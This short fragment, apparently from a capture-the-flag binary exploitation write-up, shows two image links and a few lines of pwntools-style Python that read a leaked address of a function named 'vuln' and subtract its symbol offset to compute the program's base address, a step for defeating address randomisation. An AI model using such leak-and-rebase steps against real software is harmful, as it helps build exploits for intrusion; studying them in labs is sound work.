 ru("Vuln's address is:") vuln=int(io.recv()[2:14],16) base=vuln-elf.symbols['vuln'] print('base:',hex(base))
